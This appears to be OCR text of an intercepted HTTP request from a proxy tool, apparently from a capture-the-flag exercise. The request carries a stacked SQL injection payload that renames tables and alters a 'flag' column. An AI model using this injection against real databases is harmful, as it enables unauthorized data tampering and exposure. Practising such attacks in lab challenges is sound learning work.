 Pretty Raw Hex \n
1 GET /?inject=
1';alter+table+words+rename+words1;alter+table+`1919810931114514`+rename+words;alter+t
able+words+change+flag+id+varchar(60);%23 HTTP/1.1
2 Host: 1.14.71.254:28916
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5